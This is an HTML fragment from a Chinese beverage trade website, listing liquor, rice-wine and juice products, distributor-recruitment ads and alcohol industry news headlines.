<li><a href="https://www.jiushui.co/pro/show-3487.html" title="世聚福磨砂鹿鞭酒【38°500ml】" target="_blank">世聚福磨砂鹿鞭酒【38°500ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3486.html" title="世聚福鹿鞭酒组合【38度100ml】" target="_blank">世聚福鹿鞭酒组合【38度100ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3485.html" title="世聚福鹿血酒【38°250ml】" target="_blank">世聚福鹿血酒【38°250ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3484.html" title="世聚福鹿鞭酒【38°250ml】" target="_blank">世聚福鹿鞭酒【38°250ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3483.html" title="世聚福鹿鞭酒组合【38°100ml×4" target="_blank">世聚福鹿鞭酒组合【38°100ml×4</a></li>
<li><a href="https://www.jiushui.co/pro/show-3482.html" title="世聚福鹿血酒宝刀【42° 475ml】" target="_blank">世聚福鹿血酒宝刀【42° 475ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3481.html" title="世聚福关东礼人参酒【38°500ml" target="_blank">世聚福关东礼人参酒【38°500ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-3480.html" title="世聚福鹿血酒露酒型【38°】" target="_blank">世聚福鹿血酒露酒型【38°】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3470.html" title="人参滋补500ml" target="_blank">人参滋补500ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-3469.html" title="大椅山山宝人参滋补酒" target="_blank">大椅山山宝人参滋补酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-3460.html" title="花前饮酒【38度500ml】" target="_blank">花前饮酒【38度500ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3459.html" title="花前饮酒黑盖【38度500ml】" target="_blank">花前饮酒黑盖【38度500ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3458.html" title="关汉卿养生酒4【35度500ml】" target="_blank">关汉卿养生酒4【35度500ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3457.html" title="关汉卿养生酒【38度500ml】" target="_blank">关汉卿养生酒【38度500ml】</a></li>
<li><a href="https://www.jiushui.co/pro/show-3456.html" title="关汉卿玛咖酒【42度500ml】" target="_blank">关汉卿玛咖酒【42度500ml】</a></li>
</li>
</ul>
<ul>
<div class="ad_pro">
<ul>
</li>
</ul>
<div class="clear"></div>
</div>
    <li><a href="https://www.jiushui.co/pro/show-4166.html" title="喜慧源米酒汁纯糯米酒1L瓶装招商" target="_blank">喜慧源米酒汁纯糯米酒1L瓶装招商</a></li>
<li><a href="https://www.jiushui.co/pro/show-4165.html" title="河南米酒 佬米酒400克" target="_blank">河南米酒 佬米酒400克</a></li>
<li><a href="https://www.jiushui.co/pro/show-4164.html" title="河南米酒纯糯米酒500ml瓶装" target="_blank">河南米酒纯糯米酒500ml瓶装</a></li>
<li><a href="https://www.jiushui.co/pro/show-4162.html" title="喜慧源米酒 甜酒酿20公斤厂家批" target="_blank">喜慧源米酒 甜酒酿20公斤厂家批</a></li>
<li><a href="https://www.jiushui.co/pro/show-4161.html" title="米兄弟米露430ml 孝感米露米酒招" target="_blank">米兄弟米露430ml 孝感米露米酒招</a></li>
<li><a href="https://www.jiushui.co/pro/show-4154.html" title="米兄弟银耳米酿散称招商" target="_blank">米兄弟银耳米酿散称招商</a></li>
<li><a href="https://www.jiushui.co/pro/show-4153.html" title="米兄弟米酒900克 孝感米酒 碗装" target="_blank">米兄弟米酒900克 孝感米酒 碗装</a></li>
<li><a href="https://www.jiushui.co/pro/show-4152.html" title="米兄弟蜂蜜米露 380g" target="_blank">米兄弟蜂蜜米露 380g</a></li>
<li><a href="https://www.jiushui.co/pro/show-4151.html" title="米兄弟米酒268g" target="_blank">米兄弟米酒268g</a></li>
<li><a href="https://www.jiushui.co/pro/show-4150.html" title="米兄弟米酒400g" target="_blank">米兄弟米酒400g</a></li>
<li><a href="https://www.jiushui.co/pro/show-4149.html" title="米兄弟米酒调味400g" target="_blank">米兄弟米酒调味400g</a></li>
<li><a href="https://www.jiushui.co/pro/show-4148.html" title="米兄弟米酒饮品 饮料型" target="_blank">米兄弟米酒饮品 饮料型</a></li>
<li><a href="https://www.jiushui.co/pro/show-4147.html" title="米兄弟米酒 调味" target="_blank">米兄弟米酒 调味</a></li>
<li><a href="https://www.jiushui.co/pro/show-4142.html" title="桃子白葡萄酒-原装进口法国葡萄" target="_blank">桃子白葡萄酒-原装进口法国葡萄</a></li>
<li><a href="https://www.jiushui.co/pro/show-4141.html" title="桔子桃红果酒 法国果味葡萄酒" target="_blank">桔子桃红果酒 法国果味葡萄酒</a></li>
<li><a href="https://www.jiushui.co/pro/show-4108.html" title="枣成功-枣缘42度" target="_blank">枣成功-枣缘42度</a></li>
<li><a href="https://www.jiushui.co/pro/show-4107.html" title="枣成功-三斤坛" target="_blank">枣成功-三斤坛</a></li>
<li><a href="https://www.jiushui.co/pro/show-4106.html" title="枣成功贵宾" target="_blank">枣成功贵宾</a></li>
<li><a href="https://www.jiushui.co/pro/show-4105.html" title="枣成功2两" target="_blank">枣成功2两</a></li>
<li><a href="https://www.jiushui.co/pro/show-4104.html" title="枣缘" target="_blank">枣缘</a></li>
<li><a href="https://www.jiushui.co/pro/show-4103.html" title="千果红-5斤桶" target="_blank">千果红-5斤桶</a></li>
<li><a href="https://www.jiushui.co/pro/show-4102.html" title="千果红" target="_blank">千果红</a></li>
<li><a href="https://www.jiushui.co/pro/show-4101.html" title="枣成功 7年窖藏 53%vol" target="_blank">枣成功 7年窖藏 53%vol</a></li>
<li><a href="https://www.jiushui.co/pro/show-4100.html" title="7年窖藏 46%vol" target="_blank">7年窖藏 46%vol</a></li>
<li><a href="https://www.jiushui.co/pro/show-4079.html" title="喜神纯酿米酒365ml*6瓶" target="_blank">喜神纯酿米酒365ml*6瓶</a></li>
<li><a href="https://www.jiushui.co/pro/show-4078.html" title="喜神纯酿米酒750ml" target="_blank">喜神纯酿米酒750ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4077.html" title="喜神纯酿米酒365ml" target="_blank">喜神纯酿米酒365ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4076.html" title="有机无醇月子水产后哺乳期米酒水" target="_blank">有机无醇月子水产后哺乳期米酒水</a></li>
<li><a href="https://www.jiushui.co/pro/show-4075.html" title="徽州非遗传统手酿发酵米酒原味米" target="_blank">徽州非遗传统手酿发酵米酒原味米</a></li>
<li><a href="https://www.jiushui.co/pro/show-4074.html" title="蜜桃米露女生酒月子酒果酒低度微" target="_blank">蜜桃米露女生酒月子酒果酒低度微</a></li>
</li>
</ul>
<ul>
<div class="ad_pro">
<ul>
</li>
</ul>
<div class="clear"></div>
</div>
    <li><a href="https://www.jiushui.co/pro/show-4178.html" title="众口妙仲夏巴士甜橙味果汁汽水饮" target="_blank">众口妙仲夏巴士甜橙味果汁汽水饮</a></li>
<li><a href="https://www.jiushui.co/pro/show-4177.html" title="众口妙仲夏巴士白桃味果汁汽水饮" target="_blank">众口妙仲夏巴士白桃味果汁汽水饮</a></li>
<li><a href="https://www.jiushui.co/pro/show-4176.html" title="众口妙仲夏巴士荔枝味果汁汽水饮" target="_blank">众口妙仲夏巴士荔枝味果汁汽水饮</a></li>
<li><a href="https://www.jiushui.co/pro/show-4175.html" title="众口妙仲夏巴士凤梨味果汁汽水饮" target="_blank">众口妙仲夏巴士凤梨味果汁汽水饮</a></li>
<li><a href="https://www.jiushui.co/pro/show-4174.html" title="众口妙芒果汁复合果汁饮料260gNF" target="_blank">众口妙芒果汁复合果汁饮料260gNF</a></li>
<li><a href="https://www.jiushui.co/pro/show-4173.html" title="众口妙橙汁复合果汁饮料260g100%" target="_blank">众口妙橙汁复合果汁饮料260g100%</a></li>
<li><a href="https://www.jiushui.co/pro/show-4172.html" title="众口妙葡萄汁复合果汁饮料260g" target="_blank">众口妙葡萄汁复合果汁饮料260g</a></li>
<li><a href="https://www.jiushui.co/pro/show-4171.html" title="众口妙西柚汁复合果汁饮料260g" target="_blank">众口妙西柚汁复合果汁饮料260g</a></li>
<li><a href="https://www.jiushui.co/pro/show-4170.html" title="众口妙果汁饮料猕猴桃味260ml" target="_blank">众口妙果汁饮料猕猴桃味260ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4169.html" title="众口妙果汁饮料芒果味260ml特渠" target="_blank">众口妙果汁饮料芒果味260ml特渠</a></li>
<li><a href="https://www.jiushui.co/pro/show-4168.html" title="众口妙果汁饮料甜橙味260ml" target="_blank">众口妙果汁饮料甜橙味260ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4167.html" title="众口妙果汁饮料荔枝味260ml" target="_blank">众口妙果汁饮料荔枝味260ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4160.html" title="米兄弟果粒橙饮料橙子味果汁饮料" target="_blank">米兄弟果粒橙饮料橙子味果汁饮料</a></li>
<li><a href="https://www.jiushui.co/pro/show-4159.html" title="米兄弟多肉梅梅果肉风味饮料箱装" target="_blank">米兄弟多肉梅梅果肉风味饮料箱装</a></li>
<li><a href="https://www.jiushui.co/pro/show-4158.html" title="米兄弟奶茶风味饮料杯装招商300m" target="_blank">米兄弟奶茶风味饮料杯装招商300m</a></li>
<li><a href="https://www.jiushui.co/pro/show-4157.html" title="绿豆沙冰果味饮料招商330ml" target="_blank">绿豆沙冰果味饮料招商330ml</a></li>
<li><a href="https://www.jiushui.co/pro/show-4156.html" title="米兄弟山楂汁饮料山楂味果汁饮料" target="_blank">米兄弟山楂汁饮料山楂味果汁饮料</a></li>
<li><a href="https://www.jiushui.co/pro/show-4155.html" title="豆成成 酸梅汤饮品310mL 酸梅汁" target="_blank">豆成成 酸梅汤饮品310mL 酸梅汁</a></li>
<li><a href="https://www.jiushui.co/pro/show-4110.html" title="依巴特液态奶批发-漠益驼骆驼酸" target="_blank">依巴特液态奶批发-漠益驼骆驼酸</a></li>
<li><a href="https://www.jiushui.co/pro/show-4109.html" title="依巴特漠益驼骆驼酸奶新品上市" target="_blank">依巴特漠益驼骆驼酸奶新品上市</a></li>
<li><a href="https://www.jiushui.co/pro/show-4083.html" title="野杞植物能量饮料招商" target="_blank">野杞植物能量饮料招商</a></li>
<li><a href="https://www.jiushui.co/pro/show-4005.html" title="慕康雪柠檬饮料" target="_blank">慕康雪柠檬饮料</a></li>
<li><a href="https://www.jiushui.co/pro/show-4004.html" title="慕康冰糖雪梨饮料" target="_blank">慕康冰糖雪梨饮料</a></li>
<li><a href="https://www.jiushui.co/pro/show-4003.html" title="慕康蓝莓汁饮料" target="_blank">慕康蓝莓汁饮料</a></li>
<li><a href="https://www.jiushui.co/pro/show-4002.html" title="慕康鲜橙多饮料" target="_blank">慕康鲜橙多饮料</a></li>
<li><a href="https://www.jiushui.co/pro/show-3986.html" title="生榨草莓汁果味饮料山西省河津市" target="_blank">生榨草莓汁果味饮料山西省河津市</a></li>
<li><a href="https://www.jiushui.co/pro/show-3985.html" title="消消山楂果山楂汁玻璃瓶300ML" target="_blank">消消山楂果山楂汁玻璃瓶300ML</a></li>
<li><a href="https://www.jiushui.co/pro/show-3984.html" title="苹果醋果味饮料亿佳果园300ML" target="_blank">苹果醋果味饮料亿佳果园300ML</a></li>
<li><a href="https://www.jiushui.co/pro/show-3983.html" title="桃汁果味饮料亿佳果园420ML" target="_blank">桃汁果味饮料亿佳果园420ML</a></li>
<li><a href="https://www.jiushui.co/pro/show-3982.html" title="橙汁果味饮料亿佳果园420ML" target="_blank">橙汁果味饮料亿佳果园420ML</a></li>
</li>
</ul>
<ul>
</div>
</div>
<script type="text/javascript">jQuery(".news_pro").slide();</script>
</div>
<div class="blank6"></div>
<div class="con">
<ul class="banner2">
<li><a href="https://www.jiushui.co/com/gushuifang/" title="亳州市古水坊酒业有限公司" class='one' target="_blank"><img src="https://www.jiushui.co/ads/20180620135214541454.jpg" alt="亳州市古水坊酒业有限公司" /></a></li>
<li><a href="https://www.jiushui.co/com/hongbaoshi/" title="蓬莱红宝石葡萄酒有限公司" class='one' target="_blank"><img src="https://www.jiushui.co/ads/20201222094195559555.png" alt="蓬莱红宝石葡萄酒有限公司" /></a></li>
<li class="last">
<a href="https://www.jiushui.co" title="广告招商" class='one' target="_blank"><img src="https://www.jiushui.co/ads/20201229101785598559.png" alt="广告招商" /></a></li>
</ul>
</div>
<div class="blank6"></div>
<!--six news_pro end-->
<div class="blank2"></div>
<!--推荐招商B区 start-->
<div class="con" id=tuijian>
<div class="Member">
<div class="currencytit_r"><h3>推荐招商B区</h3></div>
<ul class="zhaoshang_ad">
<li class="frist">
<a href="https://www.jiushui.co/com/chugui/" title="出轨" target="_blank"><img src="https://www.jiushui.co/ads/20180817093662806280.jpg" alt="出轨" /><div class='bjdong'><h3>绿屋科技实业有限责任公司</h3><p>出轨</p></div></a></li>
<li><a href="https://www.jiushui.co/com/laojiufang/" title="安徽老酒坊酒业有限公司" target="_blank"><img src="https://www.jiushui.co/ads/20181128151513211321.jpg" alt="安徽老酒坊酒业有限公司" /><div class='bjdong'><h3>安徽老酒坊酒业有限公司</h3><p>安徽老酒坊酒业有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/hpjy/" title="贵州省仁怀市鸿鹏酒业有限公司" target="_blank"><img src="https://www.jiushui.co/ads/20201222092398529852.png" alt="贵州省仁怀市鸿鹏酒业有限公司" /><div class='bjdong'><h3>贵州省仁怀市鸿鹏酒业有限公司</h3><p>贵州省仁怀市鸿鹏酒业有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/caishenjiu/" title="四川财神酒业有限公司" target="_blank"><img src="https://www.jiushui.co/ads/20180713111762936293.jpg" alt="四川财神酒业有限公司" /><div class='bjdong'><h3>四川财神酒业有限公司</h3><p>四川财神酒业有限公司</p></div></a></li>
<li class="last"> 
<a href="https://www.jiushui.co/com/chugui/" title="出轨" target="_blank"><img src="https://www.jiushui.co/ads/20180817093662806280.jpg" alt="出轨" /><div class='bjdong'><h3>绿屋科技实业有限责任公司</h3><p>出轨</p></div></a></li>
<li><a href="https://www.jiushui.co/com/hzgflm/" title="私人定制 个性化服务" target="_blank"><img src="https://www.jiushui.co/ads/20180716091882038203.jpg" alt="私人定制 个性化服务" /><div class='bjdong'><h3>杭州高峰蓝莓种植有限公司</h3><p>私人定制 个性化服务</p></div></a></li>
<li><a href="" title="广告招商中" target="_blank"><img src="https://www.jiushui.co/ads/zhaoshang.jpg" alt="广告招商中" /><div class='bjdong'><h3>广告招商中</h3><p>广告招商中</p></div></a></li>
<li><a href="https://www.jiushui.co/com/jsjj/" title="贵州金沙窖酒酒业有限公司" target="_blank"><img src="https://www.jiushui.co/ads/jinshajiu.jpg" alt="贵州金沙窖酒酒业有限公司" /><div class='bjdong'><h3>贵州金沙窖酒酒业有限公司</h3><p>贵州金沙窖酒酒业有限公司</p></div></a></li>
</ul>
</div>
</div>
<div class="blank6"></div>
<!--five gongqiu end-->
<div class="con" id="jiage">
<div class="jiage_l left">
<div class="hd">
<ul><h4>酒水资讯</h4><li class="frist on">白酒资讯</li><li>啤酒资讯</li><li>洋酒资讯</li><li>葡萄酒资讯</li><li>果酒资讯</li></ul>
</div>
<div class="bd">
<tr onmouseover="this.style.backgroundColor =&#39;#33CC00&#39;;" onmouseout="this.style.backgroundColor =&#39;#fff&#39;;">
<td style="text-align:left">
     <div style="font-size:15px"><ul>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-98.html" target="_blank" title="白酒营销不仅仅只是皇帝新装">白酒营销不仅仅只是皇帝新装</a></li>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-97.html" target="_blank" title="白酒企业经营好白酒行业的关键">白酒企业经营好白酒行业的关键</a></li>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-96.html" target="_blank" title="华致酒行2021半年财报：持续提升品牌生产力，实现营收净利润双增">华致酒行2021半年财报：持续提升品牌生产力，实现营收净利润双增</a></li>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-95.html" target="_blank" title="华致酒行半年报“定制精品酒+连锁门店扩张”双引擎驱动业绩增长">华致酒行半年报“定制精品酒+连锁门店扩张”双引擎驱动业绩增长</a></li>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-94.html" target="_blank" title="唐庄酒独特大曲酱香 蕴藏酱酒核心工艺密码">唐庄酒独特大曲酱香 蕴藏酱酒核心工艺密码</a></li>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-93.html" target="_blank" title="上半年营收超65亿，牛栏山“五·五”实现良好开局">上半年营收超65亿，牛栏山“五·五”实现良好开局</a></li>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-92.html" target="_blank" title="8月中旬白酒批价走势出炉">8月中旬白酒批价走势出炉</a></li>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-91.html" target="_blank" title="珍藏剑提价40元 剑南春“第二曲线”提速">珍藏剑提价40元 剑南春“第二曲线”提速</a></li>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-90.html" target="_blank" title="白酒市场整体下沉 内需扩张六大形势研判">白酒市场整体下沉 内需扩张六大形势研判</a></li>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-89.html" target="_blank" title="古井贡酒副总、总会计师、董秘叶长青辞职">古井贡酒副总、总会计师、董秘叶长青辞职</a></li>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-88.html" target="_blank" title="汾酒董事长李秋喜调研青海、西藏市场">汾酒董事长李秋喜调研青海、西藏市场</a></li>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-82.html" target="_blank" title="洋河股份的投资生意：投资收益已占净利30％">洋河股份的投资生意：投资收益已占净利30％</a></li>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-81.html" target="_blank" title="国台上市 究竟还有多少“拦路虎”？">国台上市 究竟还有多少“拦路虎”？</a></li>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-80.html" target="_blank" title="泸州老窖按下“暂停键” 旗下产品大面积停货">泸州老窖按下“暂停键” 旗下产品大面积停货</a></li>
<li><a href="https://www.jiushui.co/wine/list-24.html" target="_blank">[白酒资讯]</a> <a href="https://www.jiushui.co/wine/show-67.html" target="_blank" title="五粮液重大人事变动 邹涛出任股份公司总经理">五粮液重大人事变动 邹涛出任股份公司总经理</a></li>
</ul>
</div>
<tr onmouseover="this.style.backgroundColor =&#39;#33CC00&#39;;" onmouseout="this.style.backgroundColor =&#39;#fff&#39;;">
<td style="text-align:left">
     <div style="font-size:15px"><ul>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-274.html" target="_blank" title="前瞻布局有机啤酒赛道，百威中国首款有机啤酒重磅上市">前瞻布局有机啤酒赛道，百威中国首款有机啤酒重磅上市</a></li>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-271.html" target="_blank" title="嘉士伯集团任命新的首席执行官">嘉士伯集团任命新的首席执行官</a></li>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-270.html" target="_blank" title="青岛啤酒与K联赛球队水原三星签订合作协议">青岛啤酒与K联赛球队水原三星签订合作协议</a></li>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-269.html" target="_blank" title="嘉士伯完成收购加拿大滑铁卢啤酒公司">嘉士伯完成收购加拿大滑铁卢啤酒公司</a></li>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-268.html" target="_blank" title="百威英博技术开发副总监任冬远考察世纪阳光纸业集团">百威英博技术开发副总监任冬远考察世纪阳光纸业集团</a></li>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-267.html" target="_blank" title="新西兰：啤酒卖的比水还便宜！">新西兰：啤酒卖的比水还便宜！</a></li>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-266.html" target="_blank" title="桂林市消费维权典型案例：销售过期啤酒罚款4000元">桂林市消费维权典型案例：销售过期啤酒罚款4000元</a></li>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-265.html" target="_blank" title="华润啤酒人事变阵，组团挺进白酒">华润啤酒人事变阵，组团挺进白酒</a></li>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-264.html" target="_blank" title="麒麟啤酒将推出富士御殿场蒸馏所50周年纪念威士忌">麒麟啤酒将推出富士御殿场蒸馏所50周年纪念威士忌</a></li>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-263.html" target="_blank" title="浙江宁海县消费维权案例：啤酒瓶无故爆炸 消费者受伤获赔">浙江宁海县消费维权案例：啤酒瓶无故爆炸 消费者受伤获赔</a></li>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-262.html" target="_blank" title="四川达州消费维权案例：啤酒发现沉淀物 想要赔偿被拒绝">四川达州消费维权案例：啤酒发现沉淀物 想要赔偿被拒绝</a></li>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-261.html" target="_blank" title="韩国海特真露公司TERRA啤酒正式出口日本">韩国海特真露公司TERRA啤酒正式出口日本</a></li>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-260.html" target="_blank" title="喜力啤酒将扩大在东非市场的影响力">喜力啤酒将扩大在东非市场的影响力</a></li>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-259.html" target="_blank" title="乌克兰春播季的关键问题是延长5-7-9贷款计划-VAR">乌克兰春播季的关键问题是延长5-7-9贷款计划-VAR</a></li>
<li><a href="https://www.jiushui.co/wine/list-25.html" target="_blank">[啤酒资讯]</a> <a href="https://www.jiushui.co/wine/show-258.html" target="_blank" title="喜力英国公司推出新品“强弓热带苹果酒”">喜力英国公司推出新品“强弓热带苹果酒”</a></li>
</ul>
</div>
<tr onmouseover="this.style.backgroundColor =&#39;#33CC00&#39;;" onmouseout="this.style.backgroundColor =&#39;#fff&#39;;">
<td style="text-align:left">
     <div style="font-size:15px"><ul>
<li><a href="https://www.jiushui.co/wine/list-26.html" target="_blank">[洋酒资讯]</a> <a href="https://www.jiushui.co/wine/show-62.html" target="_blank" title="新西兰圣山酒庄（Sacred Hill）进入破产程序">新西兰圣山酒庄（Sacred Hill）进入破产程序</a></li>
<li><a href="https://www.jiushui.co/wine/list-26.html" target="_blank">[洋酒资讯]</a> <a href="https://www.jiushui.co/wine/show-3.html" target="_blank" title="葡萄酒代理商该怎样打开中低端市场？">葡萄酒代理商该怎样打开中低端市场？</a></li>
<li><a href="https://www.jiushui.co/wine/list-26.html" target="_blank">[洋酒资讯]</a> <a href="https://www.jiushui.co/wine/show-2.html" target="_blank" title="日本清酒品牌有哪些_日本清酒品牌大全">日本清酒品牌有哪些_日本清酒品牌大全</a></li>
</ul>
</div>
<tr onmouseover="this.style.backgroundColor =&#39;#33CC00&#39;;" onmouseout="this.style.backgroundColor =&#39;#fff&#39;;">
<td style="text-align:left">
     <div style="font-size:15px"><ul>
<li><a href="https://www.jiushui.co/wine/list-27.html" target="_blank">[葡萄酒资讯]</a> <a href="https://www.jiushui.co/wine/show-273.html" target="_blank" title="Chamisal葡萄园被葡萄酒爱好者杂志提名为年度酒庄">Chamisal葡萄园被葡萄酒爱好者杂志提名为年度酒庄</a></li>
<li><a href="https://www.jiushui.co/wine/list-27.html" target="_blank">[葡萄酒资讯]</a> <a href="https://www.jiushui.co/wine/show-272.html" target="_blank" title="提名葡萄酒爱好者2023年年度酿酒师葡萄酒之星奖">提名葡萄酒爱好者2023年年度酿酒师葡萄酒之星奖</a></li>
<li><a href="https://www.jiushui.co/wine/list-27.html" target="_blank">[葡萄酒资讯]</a> <a href="https://www.jiushui.co/wine/show-101.html" target="_blank" title="红酒企业为什么要学会运营">红酒企业为什么要学会运营</a></li>
<li><a href="https://www.jiushui.co/wine/list-27.html" target="_blank">[葡萄酒资讯]</a> <a href="https://www.jiushui.co/wine/show-100.html" target="_blank" title="做好红酒不能局限于眼前">做好红酒不能局限于眼前</a></li>
<li><a href="https://www.jiushui.co/wine/list-27.html" target="_blank">[葡萄酒资讯]</a> <a href="https://www.jiushui.co/wine/show-40.html" target="_blank" title="＊ST中葡拟推出低度果味白兰地产品">＊ST中葡拟推出低度果味白兰地产品</a></li>
<li><a href="https://www.jiushui.co/wine/list-27.html" target="_blank">[葡萄酒资讯]</a> <a href="https://www.jiushui.co/wine/show-39.html" target="_blank" title="中粮长城酒业将梳理淘汰部分产品">中粮长城酒业将梳理淘汰部分产品</a></li>
</ul>
</div>
<tr onmouseover="this.style.backgroundColor =&#39;#33CC00&#39;;" onmouseout="this.style.backgroundColor =&#39;#fff&#39;;"><td style="text-align:left">
<div style="font-size:15px"><ul>
<li><a href="https://www.jiushui.co/wine/list-28.html" target="_blank">[保健酒资讯]</a> <a href="https://www.jiushui.co/wine/show-102.html" target="_blank" title="揭秘：中国3款保健酒，曾是男人们的“加油站”，现却无人问津，遭嫌弃">揭秘：中国3款保健酒，曾是男人们的“加油站”，现却无人问津，遭嫌弃</a></li>
</ul>
</div>
</div>
</div>
<script type="text/javascript">jQuery(".jiage_l").slide();</script>
<div class="jiage_r right">
<div class="currencytit_r"><h3>推荐商家</h3></div>
<ul class="twoads">
<div class="brannd_l right">
          <li><a href="https://www.jiushui.co/com/lztzsyj/" title="泸州天之圣液酒类销售有限公司" target="_blank"><img src="https://www.jiushui.co/ads/20180716133011571157.jpg" alt="泸州天之圣液酒类销售有限公司" /></a></li>
<li><a href="https://www.jiushui.co/com/wlfjy/" title="安徽亳州武林风酒业有限公司" target="_blank"><img src="https://www.jiushui.co/ads/20180716151155215521.jpg" alt="安徽亳州武林风酒业有限公司" /></a></li>
<li><a href="https://www.jiushui.co/com/xcwjy/" title="吉林省小村外酒业有限责任公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/19/224433451.jpg" alt="吉林省小村外酒业有限责任公司" /></a></li>
<li><a href="https://www.jiushui.co/com/zyjy/" title="烟台市中圆酒业有限责任公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/21/004153611.jpg" alt="烟台市中圆酒业有限责任公司" /></a></li>
</div>
</div>
<div class="blank10"></div>
<!--推荐招商C区 start-->
<div class="con" id=tuijian>
<div class="Member">
<div class="currencytit_r"><h3>推荐招商C区</h3></div>
<ul class="zhaoshang_ad">
<li class="frist">
<a href="https://www.jiushui.co/com/taijiu/" title="浙江太牛贸易有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/21/093529211.jpg" alt="浙江太牛贸易有限公司" /><div class='bjdong'><h3>浙江太牛贸易有限公司</h3><p>浙江太牛贸易有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/qxpj/" title="德国凯思特啤酒股份有限公司" target="_blank"><img src="https://www.jiushui.co/ads/2018071608580997997.jpg" alt="德国凯思特啤酒股份有限公司" /><div class='bjdong'><h3>德国凯思特啤酒股份有限公司</h3><p>德国凯思特啤酒股份有限公司</p></div></a></li>
<li><a href="https://www.jiushui.co/com/qianlongjiangnan/" title="江苏乾隆江南酒业股份有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/23/074336981.jpg" alt="江苏乾隆江南酒业股份有限公司" /><div class='bjdong'><h3>江苏乾隆江南酒业股份有限公司</h3><p>江苏乾隆江南酒业股份有限公司</p></div></a></li>
<li><a href="" title="湖北沁之绿绿色产业开发有限公司" target="_blank"><img src="https://www.jiushui.co/file/upload/202102/23/233011581.jpg" alt="湖北沁之绿绿色产业开发有限公司" /><div class='bjdong'><h3>湖北沁之绿绿色产业开发有限公司</h3><p>湖北沁之绿绿色产业开发有限公司</p></div></a></li>
<li class="last"> 
<a href="https://www.jiushui.co/com/jsbejn/" title="青岛吉斯波尔精酿啤酒有限公司" target="_blank"><img src="https://www.jiushui.co/ads/20180727173756925692.jpg" alt="青岛吉斯波尔精酿啤酒有限公司" /><div class='bjdong'><h3>青岛吉斯波尔精酿啤酒有限公司</h3><p>青岛吉斯波尔精酿啤酒有限公司</p></div></a></li>
